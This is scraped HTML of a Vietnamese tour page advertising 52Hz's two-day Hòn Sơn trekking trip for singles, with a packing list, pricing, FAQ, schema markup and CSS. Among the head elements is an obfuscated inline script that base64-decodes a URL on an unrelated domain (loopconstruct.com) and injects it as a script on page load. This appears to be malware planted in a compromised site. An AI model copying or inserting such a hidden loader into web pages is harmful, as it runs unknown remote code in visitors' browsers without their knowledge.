lều đơn 1 khách (nếu khách yêu cầu): 200.000/ lều\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\n\t\t\n\t\t\t\t\t\t\t\t\tCHUẨN BỊ\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\tCần chuẩn bị gì khi đi trekking Hòn Sơn  \t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\tQuần áo dễ vận động, thoáng mồ hôi (1 bộ mặc, 1 bộ tắm biển và 2 bộ để thay)\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t1 đôi giày đế cao su bám tốt\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\tBalo gọn nhẹ (nên có đai trợ lực)\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\tÁo khoác giữ nhiệt tốt\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\tNón, 2 đôi vớ, găng tay chống nắng\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\tĐồ dùng cá nhân (kem chống nắng, khăn, bàn chải, khăn giấy, thuốc cá nhân, sạc dự phòng,…)\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\tBình đựng nước\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\tĐồ ăn nhẹ (chocolate, bánh, kẹo,…)\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t1 đôi dép gọn nhẹ mang tại khu trại\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\tBalo/ túi rút nhỏ đựng tư trang cá nhân. \n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\tThêm 01 bộ đồ dành cho hoạt động dưới nước.\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\n\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\tĐiểm khác biệt Tour hòn sơn 52Hz:\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\tGiá vé: 3.390.000 vnđ. Đa dạng phương thức thanh toán\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\tTư vấn, hỗ trợ nhiệt tình, linh động trong mọi tình huống.\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\tLà đơn vị chuyên nghiên cứu và tổ chức dịch vụ dành riêng cho khách lần đầu đi trekking đảo Hòn Sơn\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\tHành trình trekking được thiết kế dành riêng cho khách hàng độc thân (Cam kết khách hàng không lạc lỏng trong chuyến đi dù đi 1 mình)\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\tBảo hiểm du lịch suốt hành trình trekking lên tới 30.000.000đ\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\tKHÔNG CHỈ LÀ MỘT CHUYẾN ĐI: Đội ngũ 52Hz ở đây bởi chúng tôi nghĩ rằng bạn không đơn giản chỉ chọn một chuyến du lịch thuần tuý. 52Hz mong rằng từ khi gặp bạn, mọi khoảnh khắc sẽ trở nên trọn vẹn, chúng tôi tin bạn cần được kết nối nhiều hơn một chuyến đi.\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t52Hz LUÔN ĐỢI BẠN: Nếu bạn vẫn còn phân vân thì ở 52Hz, chúng tôi đã sẵn sàng cho chuyến đi của bạn. Việc còn lại chỉ cần bạn đồng ý tiếp cận tần số của những chú cá voi 52Hz như cách bạn đang muốn. Chúng tôi đợi bạn.\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\n\t\t\t\n\t\t\t\t\t\tHotLine: 028 4455 5252\n\t\t\t\t\t\n\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\n\t\t\t\t\n\t\t\tĐặt tour\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\tHòn Sơn\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\t\n\n \n\n\n\n\n\n\n\n\n\n  \n\n  \n\n  \n\n Số vé:\n \n\n Chọn ngày khởi hành:\n07-10-202228-10-2022 \n\n  \n\n\n\n\n\tHotline Tư Vấn\n\t\n\n\n\n\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\t\t\n\t\t\t\t\t\n\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\n\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\tThắc mắc khi đi trekking hòn sơn\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\tTour Trekking Hòn Sơn 52Hz có gì đặc biệt?\n\t\t\t\t\t\n\t\t\t\t\tMọi người tham gia Tour Hòn Sơn đều là những người độc thân cởi mở, sẵn sàng kết nối. Buổi tối cắm trại sẽ là nơi giao lưu trò chuyện mọi thành viên trong đoàn với chương trình đêm nhạc Acoustic âm nhạc.\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\tTour Du Lịch Hòn Sơn Mấy Ngày?\n\t\t\t\t\t\n\t\t\t\t\tTour trekking Hòn Sơn 52Hz là 2 ngày 2 đêm (xuất phát từ thứ 6 và kết thúc vào chủ nhật)\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\tGiá Tour Hòn Sơn 52Hz Bao Nhiêu?\n\t\t\t\t\t\n\t\t\t\t\tHiện tại tour trekking Hòn Sơn tại 52Hz đang có giá vô cùng ưu đãi là 3.390.000đ/1 khách.\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\tTrekking Hòn Sơn có khó đi không?\n\t\t\t\t\t\n\t\t\t\t\tĐây là cung đường trekking rất nhẹ nhàng, phù hợp cả cho những bạn đi lần đầu, và dân văn phòng.\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\tKhông có kinh nghiệm đi trekking, có thể tham gia tour này không?\n\t\t\t\t\t\n\t\t\t\t\tCó, bạn có thể tham gia tour Hòn Sơn dù không có kinh nghiệm trước đó. 52Hz sẽ có huấn luyện viên chuyên nghiệp hỗ trợ và hướng dẫn bạn trong suốt chuyến đi.\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\tNên mang theo thực phẩm gì khi đi trekking?\n\t\t\t\t\t\n\t\t\t\t\tKhi đi trekking, bạn nên mang theo thực phẩm nhẹ, dễ mang, không nhanh hỏng như thịt khô, trái cây khô, bánh mì, sữa chua, kẹo cao su, hoặc các loại thực phẩm đóng gói có thể dùng trong khi di chuyển.\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\tCần lưu ý gì sau khi kết thúc tour trekking Hòn Sơn?\n\t\t\t\t\t\n\t\t\t\t\tSau khi kết thúc tour trekking, bạn cần kiểm tra lại tài sản cá nhân, đồ dã ngoại, và đồ dùng đã sử dụng để đảm bảo không bỏ quên gì.\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\tĐi trekking Hòn Sơn về có người yêu không?\n\t\t\t\t\t\n\t\t\t\t\t52Hz là tour độc thân không phải tour hẹn hò. Vì thế khi đi chưa chắc có người yêu nhưng 52Hz chắc chắn với bạn là sẽ kết nối được rất nhiều bạn bè đó nha. \n\t\t\t\n\n\n            \n\n    \n\n            \n            \n\n\n        \n            \n            \n\n\n        \n            \n            \n\n\n        \n            \n            \n\n\n        \n            \n            \n\n\n        \n    \n    \n\n            \n            \n\n\n        \n            \n            \n\n\n        \n            \n            \n\n\n        \n            \n            \n\n\n        \n            \n            \n\n\n        \n    \n\n                \n\n\n            (4.7/5)"}</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Trang Ch\u1ee7","url":"https:\/\/52hz.vn\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"H\u00e0nh tr\u00ecnh","url":"https:\/\/52hz.vn\/hanh-trinh\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tour T\u00e0 N\u0103ng Phan D\u0169ng","url":"https:\/\/52hz.vn\/tour-ta-nang-phan-dung\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tour T\u00e0 \u0110\u00f9ng","url":"https:\/\/52hz.vn\/tour-ta-dung\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Canyoning Hang \u0110\u1ed9ng Ch\u01b0 Bl\u01b0k","url":"https:\/\/52hz.vn\/canyoning-hang-dong-chubluk\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ph\u01b0\u1edbc B\u00ecnh \u2013 T\u00e0 Giang","url":"https:\/\/52hz.vn\/tour-trekking-bidoup-ta-giang\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Trekking V\u1ecbnh B\u1eafc V\u00e2n Phong","url":"https:\/\/52hz.vn\/trekking-vinh-bac-van-phong\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Trekking Chinh Ph\u1ee5c \u0110\u1ec9nh Ch\u01b0 N\u00e2m","url":"https:\/\/52hz.vn\/trekking-chu-nam-gia-lai\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u0110\u00eam nh\u1ea1c","url":"https:\/\/52hz.vn\/dem-nhac\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Chuy\u1ec7n trekking","url":"https:\/\/52hz.vn\/chuyen-trekking\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u0110\u00e0 L\u1ea1t","url":"https:\/\/52hz.vn\/category\/du-lich-da-lat\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"B\u00ecnh Thu\u1eadn","url":"https:\/\/52hz.vn\/category\/du-lich-binh-thuan\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"T\u00e2y Nguy\u00ean","url":"https:\/\/52hz.vn\/category\/du-lich-tay-nguyen\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"T\u00e2y Ninh","url":"https:\/\/52hz.vn\/category\/du-lich-tay-ninh\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u0110\u1ed3ng Nai","url":"https:\/\/52hz.vn\/category\/du-lich-dong-nai\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"T\u00e2y B\u1eafc","url":"https:\/\/52hz.vn\/category\/du-lich-tay-bac\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u0110\u00e0 N\u1eb5ng","url":"https:\/\/52hz.vn\/category\/dia-diem-du-lich-da-nang\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ki\u00ean Giang","url":"https:\/\/52hz.vn\/category\/diem-du-lich-kien-giang\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Nha Trang","url":"https:\/\/52hz.vn\/category\/du-lich-nha-trang\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"S\u00e0i G\u00f2n","url":"https:\/\/52hz.vn\/category\/du-lich-sai-gon\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"V\u0169ng T\u00e0u","url":"https:\/\/52hz.vn\/category\/du-lich-vung-tau\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"B\u00ecnh \u0110\u1ecbnh","url":"https:\/\/52hz.vn\/category\/du-lich-binh-dinh\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ph\u00fa Y\u00ean","url":"https:\/\/52hz.vn\/category\/diem-du-lich-phu-yen\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Li\u00ean h\u1ec7","url":"https:\/\/52hz.vn\/lien-he\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"52Hz","url":"https:\/\/52hz.vn","potentialAction":[{"@type":"SearchAction","target":"https:\/\/52hz.vn\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/52hz.vn\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/52hz.vn\/tour-hon-son\/","name":"Tour H\u00f2n S\u01a1n"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><meta name="generator" content="Elementor 3.25.4; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9sb29wY29uc3RydWN0LmNvbS82bGpKeGFRQ3VSNU56R3NWVERvSWxRQWh1ZFdrZThvVW1CLXp1ZlRIeUxOdw==');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script>
<meta property="fb:app_id" content="748715422557519" />			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://52hz.vn/wp-content/uploads/2021/02/favicon.svg" sizes="32x32" />
<link rel="icon" href="https://52hz.vn/wp-content/uploads/2021/02/favicon.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://52hz.vn/wp-content/uploads/2021/02/favicon.svg" />
<meta name="msapplication-TileImage" content="https://52hz.vn/wp-content/uploads/2021/02/favicon.svg" />
		<style id="wp-custom-css">
			.wpcf7-list-item {
    display: inline-block;
    margin: 5px 0px 15px;
}
h1,h2,h3,h4,h5,h6{
line-height: 1.4em !important;
}
li.cat-item>a {
    color: #000;
}
li.cat-item>a:hover {
    color: #3EB5E0;
}

.elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-text {
    text-align: left;
}
span.elementor-icon-list-text {
    text-align: justify;
}

i.fas.fa-minus,i.fas.fa-plus {
    font-size: 19px;
}

.elementor-post__excerpt>p.doansapo {
    border: 0px !important;
    padding: 0;
}

input[type=date], input[type=email], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=url], select, textarea,#__booking_form input, #__booking_form textarea, #__booking_form select,#__schedule_form input, #__schedule_form select, #__schedule_form textarea {
    background: #fff;
}

#__booking_form *, #__schedule_form * {
    font-family: 'svn' !important;
}

#__schedule_form .__call_now,a.__call_now{
    font-size: 13px;
    font-weight: 900;
    text-transform: uppercase;
    letter-spacing: 1.1px;
    fill: #FFFFFF;
    color: #000;
    background-color: #fbe560;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #fbe560;
    border-radius: 50px 50px 50px 50px;
    padding: 12px 25px 4px 25px;
		box-shadow: 2px 2px 0px 0px #d6c454;
}
#__schedule_form .wpcf7-submit,#__booking_form .wpcf7-submit  {
    font-size: 13px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 1.1px;
    fill: #FFFFFF;
    color: #FFFFFF;
    background-color: #3eb5e0;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #70DAE8;
    border-radius: 50px 50px 50px 50px;
   box-shadow: 2px 2px 0px 0px #70dae8;
    padding: 14px 25px 8px 25px;
}
/** font**/
.docthantour {
    font-size: 35px;
    text-shadow: 0 0 transparent;
}
h1, h2, h3, h4, h5, h6, strong, nav ul li a, .elementor-post__title a {
    font-weight: 900 !important;
    font-family: "svn", sans-serif !important;
    text-transform: capitalize;
	letter-spacing: .5px;
}
.titletour {
    text-shadow: 2px 2px 1px rgb(0 0 0 / 20%) !important;
}
dd, dl, dt, li, ol, ul, span, p, .elementor-text-editor {
    font-family: "svn", Sans-serif !important;
}
.elementor-kit-8 {
    font-size: 17px;
}

.boooking {
    margin: -42px 0px 0px 135px;
}
.tablelkh {
    padding: 5px 0px;
    border: 0px;
    background: #fff !important;
}
.wp-caption  {
    text-align: center;
	margin: 20px auto
}
.wp-caption-text {
    padding: 10px 0px 5px;
    border: 1px solid #eee;
}
.elementor-6608 .elementor-element.elementor-element-5e3047c .elementor-post__excerpt p {
    padding: 0px;
    border-left: 0;
	text-align: justify
}
.elementor-6608 .elementor-element.elementor-element-5e3047c .elementor-post__title
{
	text-align: justify
}
p.doansapo {
    padding: 5px 0px 0px 10px;
    border-left: 7px solid #5ec0e0;
}
#ez-toc-container a {
    font-weight: 400 !important;
}
p.ez-toc-title {
    font-weight: bold !important;
}
.lnb{
    background-color: #fbe5600d;
    border-left: none;
    margin: 20px 0px  20px;
    position: relative;
    text-align: left;
    border: 1px dashed #36A9D0;
    padding: 20px 15px 15px;
}


.kk-star-ratings.kksr-disabled {
    float: right;
}
blockquote {
    background-color: #fff;
    border-left: 6px solid #3eb5e0;
    margin: 20px 0 20px;
    position: relative;
    text-align: justify;
    padding: 5px 10px 0px;
}
blockquote>p {
    margin-bottom: 0px;
}
figure {
    margin: 0px;
}
.dialog-close-button.dialog-lightbox-close-button {
    background: #fff;
    padding: 10px;
    margin: -18px -20px 0px 0px;
    font-weight: bold ;
    box-shadow: 0px 1px 1px 0px;
}
.dialog-close-button.dialog-lightbox-close-button:hover{
    background: red;
    color: #fff
}
/*call*/
.hotline-phone-ring-wrap {position: fixed; bottom: 0; right: 0; z-index: 999999;}
.hotline-phone-ring {position: relative; visibility: visible; background-color: transparent; width: 40px; height: 50px; cursor: pointer; z-index: 11; -webkit-backface-visibility: hidden; -webkit-transform: translateZ(0); transition: visibility .5s; left: 0; bottom: 0; display: block;
}
.hotline-phone-ring-circle {width: 55px; height: 55px; top: -1px; left: -10px; position: absolute; background-color: transparent; border-radius: 100%; border: 2px solid #fbe560; -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out; animation: phonering-alo-circle-anim 1.2s infinite ease-in-out; transition: all .5s; -webkit-transform-origin: 50% 50%; -ms-transform-origin: 50% 50%; transform-origin: 50% 50%; opacity: 0.5;}
.hotline-phone-ring-circle-fill {width: 55px; height: 55px; top: -1px; left: -10px; position: absolute; background-color: rgba(251, 229, 96, 0.5); border-radius: 100%; border: 2px solid transparent; -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out; animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out; transition: all .5s; -webkit-transform-origin: 50% 50%; -ms-transform-origin: 50% 50%; transform-origin: 50% 50%; }
.hotline-phone-ring-img-circle { background-color: #fbe560; width: 40px; height: 40px; top: 7px; left: -2px; position: absolute; border-radius: 100%; border: 2px solid transparent; -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out; animation: phonering-alo-circle-img-anim 1s infinite ease-in-out; -webkit-transform-origin: 50% 50%; -ms-transform-origin: 50% 50%; transform-origin: 50% 50%; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; align-items: center; justify-content: center;}
.hotline-phone-ring-img-circle .pps-btn-img {display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex;}
.hotline-phone-ring-img-circle .pps-btn-img img {width: 30px; height: 30px;}
@-webkit-keyframes phonering-alo-circle-anim { 0% { -webkit-transform: rotate(0) scale(0.5) skew(1deg);-webkit-opacity: 0.1;} 30% { -webkit-transform: rotate(0) scale(0.7) skew(1deg); -webkit-opacity: 0.5;} 100% { -webkit-transform: rotate(0) scale(1) skew(1deg); -webkit-opacity: 0.1;} }
@-webkit-keyframes phonering-alo-circle-fill-anim { 0% { -webkit-transform: rotate(0) scale(0.7) skew(1deg); opacity: 0.6;} 50% { -webkit-transform: rotate(0) scale(1) skew(1deg); opacity: 0.6;} 100% { -webkit-transform: rotate(0) scale(0.7) skew(1deg); opacity: 0.6;}}
@-webkit-keyframes phonering-alo-circle-img-anim { 0% { -webkit-transform: rotate(0) scale(1) skew(1deg);} 10% { -webkit-transform: rotate(-25deg) scale(1) skew(1deg);} 20% { -webkit-transform: rotate(25deg) scale(1) skew(1deg);} 30% { -webkit-transform: rotate(-25deg) scale(1) skew(1deg);} 40% { -webkit-transform: rotate(25deg) scale(1) skew(1deg);} 50% { -webkit-transform: rotate(0) scale(1) skew(1deg);} 100% { -webkit-transform: rotate(0) scale(1) skew(1deg);}}
.hotline-bar {
    display: none
}
.kiila_red {
    background: #36A9D0;
}
.kiila_blue {
    background: #36A9D0;
}
.kiila_item li {
    margin: 14px 0;
    background-size: 70%;
    border-radius: 50%;
    box-shadow: 0 3px 10px #888;
    width: 40px;
    height: 40px;
}
.kiila_item li img {
    width: 30px;
    height: 30px;
}
.kiila_item li,
.kiila_item li a {
    display: flex;
    justify-content: center;
    align-items: center;
}
.kiila_item li:nth-child(2) img {
    width: 30px;
    height: 30px;
}
.kiila_main-cta {
   position: fixed;
    bottom: 40px;
    right: 20px;
    z-index: 999;
}
ul.kiila_item.kiila_flex {
    float: right;
}
@media (max-width:549px) {
td.mobiledis {
    display: none;
}
.kiila_main-cta{
    background: white;
    width: 100%;
    height: 45px;
    bottom: 0;
    left: 0;
}
	ul.kiila_item.kiila_flex {
    width: 100%;
}
	.kiila_red{
		  float: right;
			margin-right: 5px !important;
		margin-top: 2px !important;
				 background: #36A9D0;
}
	.kiila_blue {
    float: left;
			margin-left: -35px !important;
		margin-top: 2px !important;
		
}
	li.hotline-phone-ring {
     float: left;
    left: 33%;
		float: left;
		margin-top: -30px !important
}
	.hotline-bar {
    display: flex;
		margin-top: 90px;
}
	span.text-hotline {
    font-size: 15px;
    font-weight: 600 !important;
		color: #000;
		width: 120px;
    text-align: center;
}
	i.fas.fa-minus, i.fas.fa-plus {
    font-size: 15px;
}
}

@media (max-width: 767px) {
.elementor-18064 .elementor-element.elementor-element-7f502da .menu-item-link-top .jet-nav-link-text {
    font-size: 17px;
    color: #000;
}}

a {
    color: #36A9D0;
}
.elementor-image-box-img img {
    padding: 2px;
}		</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 